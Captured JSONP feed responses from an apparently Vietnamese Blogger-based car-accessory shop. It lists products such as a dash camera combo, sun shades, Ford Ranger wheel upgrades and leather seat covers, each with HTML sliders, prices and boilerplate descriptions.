jQuery331008529746315277364_1769274203893({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-887679214502107039.post-7451571065699587184"},"published":{"$t":"2021-06-11T17:13:00.001+07:00"},"updated":{"$t":"2021-06-11T17:13:18.756+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Camera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thiết bị điện tử"}],"title":{"type":"text","$t":"Combo Camera hành trình và Camera lùi Royal R888"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvLPq8pNkaW4Q41bDe6BquHQhWfZsPAUiXAMq3n4YpthOhM0FFN-mT_5MU3y84ilEehxlk5URKP0GSaQP8sWwxYmlJ1BX0rwyHrcmve8kQ5hTXWDM_NmxjNNT3eiUuKLKle7Ux-9yFrU\/s650\/38.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvLPq8pNkaW4Q41bDe6BquHQhWfZsPAUiXAMq3n4YpthOhM0FFN-mT_5MU3y84ilEehxlk5URKP0GSaQP8sWwxYmlJ1BX0rwyHrcmve8kQ5hTXWDM_NmxjNNT3eiUuKLKle7Ux-9yFrU\/s650\/38.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvLPq8pNkaW4Q41bDe6BquHQhWfZsPAUiXAMq3n4YpthOhM0FFN-mT_5MU3y84ilEehxlk5URKP0GSaQP8sWwxYmlJ1BX0rwyHrcmve8kQ5hTXWDM_NmxjNNT3eiUuKLKle7Ux-9yFrU\/s650\/38.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/799.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/2.120.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/7451571065699587184"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/7451571065699587184"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noithatoto.net\/2021\/06\/combo-camera-hanh-trinh-va-camera-lui.html","title":"Combo Camera hành trình và Camera lùi Royal R888"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12789477329046744050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvLPq8pNkaW4Q41bDe6BquHQhWfZsPAUiXAMq3n4YpthOhM0FFN-mT_5MU3y84ilEehxlk5URKP0GSaQP8sWwxYmlJ1BX0rwyHrcmve8kQ5hTXWDM_NmxjNNT3eiUuKLKle7Ux-9yFrU\/s72-c\/38.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noithatoto.net/feeds/posts/default/1198631249063416595?alt=json&callback=jQuery331008529746315277364_1769274203913&_=1769274203914
body_size: 1119
content:
// API callback
jQuery331008529746315277364_1769274203913({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-887679214502107039.post-1198631249063416595"},"published":{"$t":"2021-06-11T17:08:00.001+07:00"},"updated":{"$t":"2021-06-11T17:19:59.706+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phụ kiện khác"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thân vỏ"}],"title":{"type":"text","$t":"Rèm chống nắng ô tô"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSp5sQ-IvHX8YZEoHlf0F75DwDy6ImwtnXXobwO_jDYfU9jL2Mgm5xehyphenhyphenxoQk21U2GvN22nHQ-lOgMWtOKRiL7QegOixxJLpVIV4Z32XjxQ5wdECQMg6gcfHAmeFMRQlbstR7RMr-n9_g\/s650\/47.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSp5sQ-IvHX8YZEoHlf0F75DwDy6ImwtnXXobwO_jDYfU9jL2Mgm5xehyphenhyphenxoQk21U2GvN22nHQ-lOgMWtOKRiL7QegOixxJLpVIV4Z32XjxQ5wdECQMg6gcfHAmeFMRQlbstR7RMr-n9_g\/s650\/47.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSp5sQ-IvHX8YZEoHlf0F75DwDy6ImwtnXXobwO_jDYfU9jL2Mgm5xehyphenhyphenxoQk21U2GvN22nHQ-lOgMWtOKRiL7QegOixxJLpVIV4Z32XjxQ5wdECQMg6gcfHAmeFMRQlbstR7RMr-n9_g\/s650\/47.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/99.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/120.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/1198631249063416595"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/1198631249063416595"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noithatoto.net\/2021\/06\/rem-chong-nang-o-to.html","title":"Rèm chống nắng ô tô"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12789477329046744050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSp5sQ-IvHX8YZEoHlf0F75DwDy6ImwtnXXobwO_jDYfU9jL2Mgm5xehyphenhyphenxoQk21U2GvN22nHQ-lOgMWtOKRiL7QegOixxJLpVIV4Z32XjxQ5wdECQMg6gcfHAmeFMRQlbstR7RMr-n9_g\/s72-c\/47.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noithatoto.net/feeds/posts/default/3555622907228479133?alt=json&callback=jQuery331008529746315277364_1769274203903&_=1769274203904
body_size: 3214
content:
// API callback
jQuery331008529746315277364_1769274203903({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-887679214502107039.post-3555622907228479133"},"published":{"$t":"2021-06-11T17:18:00.003+07:00"},"updated":{"$t":"2024-03-27T13:42:02.154+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bánh lốp"}],"title":{"type":"text","$t":"Độ bánh Ford Ranger cực ngầu"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFvlpw7K89WVLuLgFcSuawQQoWBvkampuADi0UXdUDjKgtz5EODML-YXgzF4REYXMYZ8pa5oJDK2NBPisren45B179p0u0w0eqZbojj9xazhbxx9VN4HhCN0fcWmaMiXZMyLT4iQMxfU\/s650\/22.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFvlpw7K89WVLuLgFcSuawQQoWBvkampuADi0UXdUDjKgtz5EODML-YXgzF4REYXMYZ8pa5oJDK2NBPisren45B179p0u0w0eqZbojj9xazhbxx9VN4HhCN0fcWmaMiXZMyLT4iQMxfU\/s650\/22.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFvlpw7K89WVLuLgFcSuawQQoWBvkampuADi0UXdUDjKgtz5EODML-YXgzF4REYXMYZ8pa5oJDK2NBPisren45B179p0u0w0eqZbojj9xazhbxx9VN4HhCN0fcWmaMiXZMyLT4iQMxfU\/s650\/22.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/599.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/2.120.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐộ mâm xe Ford Ranger khoác lên màu áo mới cho xế cưng sở hữu vẻ ngoài cực đẳng cấp và thời thượng. Tuy nhiên\u0026nbsp; việc độ mâm xe không thực hiện đúng yếu tố kỹ thuật, với quy trình thực hiện sai sót, vượt quá kích thước cho phép. Điều đó, sẽ ảnh hưởng lớn đến khả năng vận hành và độ an toàn khi di chuyển\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐộ mâm xe hơi thể thao, còn được nhắc đến với tên gọi là độ lazang ô tô. Đây là việc thay đổi phần mâm xe khác đi, với thiết kế nguyên bản trước đó từ nhà sản xuất. Nhằm mục đích chính là thay đổi diện mạo xe, giúp xe trở nên cá tính, khác biệt và bắt mắt hơn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐặc biệt, việc thay đổi mâm xe không chỉ giúp xế cưng thêm phần sang trọng. Nó còn góp phần làm tăng sự hứng khởi và tự tin cho họ, khi mâm xe luôn tạo ra sự chuyển động nhịp nhàng. Tạo nên sự mượt mà về thị giác, tăng trải nghiệm thú vị hơn khi lái xe.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: \u003Ca href=\"https:\/\/nuoclammat.com.vn\/nuoc-lam-mat-o-to\/\" target=\"_blank\"\u003ENước làm mát ô tô\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVới Ford Ranger lựa chọn độ mâm thể thao cho xe, không chỉ mang đến tính bứt phá cao về phong cách thiết kế. Chủ xe còn có thể nâng cấp ngoại hình xe, với mục đích cải tiến chất lượng hoạt động phần mâm xe được bền bỉ hơn. Bên cạnh đó, nó cũng mang đến những lợi ích thiết thực khác như:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Độ mâm xe hơi, tăng kích thước mâm xe và lốp xe để tăng bề mặt tiếp xúc phần bánh xe với mọi địa hình di chuyển. Nhờ vậy, giúp xế cưng của bạn có thể di chuyển tốc độ nhanh hơn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Nâng cấp mâm xe mang lại ưu điểm tuyệt vời, giúp bạn tiết kiệm được nhiên liệu tối đa khi vận hành xe.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Tăng diện tích tiếp xúc với phần mặt đường. giúp cải thiện được khả năng vận hành của xe tốt hơn. Nhất là khi thực hiện ôm cua và phanh gấp, tránh được nguy cơ tai nạn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Khi lựa chọn đồng bộ nâng cấp cả mâm và lốp xe, khả năng vận hành của xe cũng được cải thiện rất nhiều.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Khi quyết định độ mâm xe Ford Ranger người dùng sẽ được sở hữu chiếc xe thời thượng và sành điệu mang đậm phong cách thể thao. Góp phần tạo điểm nhấn khác biệt so với mọi dòng xe khác trên thị trường hiện nay.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EĐộ mâm xe hơi Ford Ranger sai cách, những nguy hiểm tiềm ẩn:\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Việc độ mâm xe Ford Ranger sai cách hoặc quá lạm dụng vấn đề này thường xuyên, người dùng có thể đối mặt với những rủi ro không mong muốn như:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Đầu tiên, việc độ mâm xe thể thao không đúng kỹ thuật, khiến bánh xe của bạn trở nên mỏng hơn. Độ bám đường quá cao, dẫn đến hệ thống treo có thể hoạt động sai cách với thiết kế nguyên bản ban đầu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Đây là một trong những yếu tố trực tiếp dẫn đến những tai nạn giao thông. Nó ảnh hưởng trực tiếp đến độ an toàn và gây ra nhiều khó khăn trong việc đăng kiểm xe khi di sử dụng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Nếu như độ mâm xe sai kích thước, chiều dày của phần lốp sẽ nhỏ hơn. Kích thước đã thay đổi quá nhiều so với tiêu chuẩn ban đầu, dẫn đến việc khó điều khiển khi di chuyển.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Bên cạnh đó, vấn đề bảo dưỡng xe cũng sẽ gặp nhiều khó khăn hơn. Vì không phải bất kỳ thời điểm nào, việc thay đổi phụ tùng cho những mẫu mâm xe Ford Ranger đều được chuẩn bị sẵn. Khi tiến hành thay thế, việc sử dụng xe sẽ trở nên khó khăn hơn bình thường. Những hiện tượng như dằn, sốc xảy ra nhiều hơn và tạo cảm giác khó chịu cho người cầm lái.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm:\u0026nbsp;\u003Ca href=\"https:\/\/cokhidaminh.vn\/tim-hieu-ve-banh-rang\/\" target=\"_blank\"\u003EGia công bánh răng\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Nếu như không cải thiện sớm, khả năng dẫn đến việc xe giảm đi hiệu suất hoạt động là rất cao. Đồng thời, nó còn ảnh hưởng đến khả năng đánh lái và hệ thống phanh xe. Việc độ mâm xe Ford Ranger, không tương thích với nguyên bản thiết kế ban đầu sẽ ảnh không hề nhỏ đến chất lượng xe.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKhi có bất kỳ ý định thay đổi mâm xe đẹp và chất lượng hơn. Người dùng nên tìm hiểu thông tin kỹ càng và chọn đến những cơ sở phù hợp để thay thế. Mâm xe khi thay đổi cần phải đảm bảo được, yếu tố thẩm mỹ và chất lượng hoạt động đi đôi với nhau.\u0026nbsp;\u003C\/div\u003E\u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/3555622907228479133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/3555622907228479133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noithatoto.net\/2021\/06\/o-banh-ford-ranger-cuc-ngau.html","title":"Độ bánh Ford Ranger cực ngầu"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12789477329046744050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFvlpw7K89WVLuLgFcSuawQQoWBvkampuADi0UXdUDjKgtz5EODML-YXgzF4REYXMYZ8pa5oJDK2NBPisren45B179p0u0w0eqZbojj9xazhbxx9VN4HhCN0fcWmaMiXZMyLT4iQMxfU\/s72-c\/22.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noithatoto.net/feeds/posts/default/9081497088594600943?alt=json&callback=jQuery331008529746315277364_1769274203911&_=1769274203912
body_size: 2971
content:
// API callback
jQuery331008529746315277364_1769274203911({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-887679214502107039.post-9081497088594600943"},"published":{"$t":"2021-06-11T17:11:00.004+07:00"},"updated":{"$t":"2023-02-18T16:09:46.236+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sàn ghế"}],"title":{"type":"text","$t":"Bọc da cao cấp full xe "},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTWfeBJGp-irdqKfrCTdKj3knMszXtWDdOxIo4CN6nGmqS9PjkVKq-nSMXWDA2SLK-A_FS-Qv5CrCkx7GAMJBjSNEDWxslhqlu5x_l9p1ZkMpXJwMW7mCfGmLLdJ_2-ogagLJKeTr7f9w\/s650\/13.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTWfeBJGp-irdqKfrCTdKj3knMszXtWDdOxIo4CN6nGmqS9PjkVKq-nSMXWDA2SLK-A_FS-Qv5CrCkx7GAMJBjSNEDWxslhqlu5x_l9p1ZkMpXJwMW7mCfGmLLdJ_2-ogagLJKeTr7f9w\/s650\/13.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTWfeBJGp-irdqKfrCTdKj3knMszXtWDdOxIo4CN6nGmqS9PjkVKq-nSMXWDA2SLK-A_FS-Qv5CrCkx7GAMJBjSNEDWxslhqlu5x_l9p1ZkMpXJwMW7mCfGmLLdJ_2-ogagLJKeTr7f9w\/s650\/13.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/999.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/2.120.000 đ\u003C\/strike\u003E  \u003C!--giá 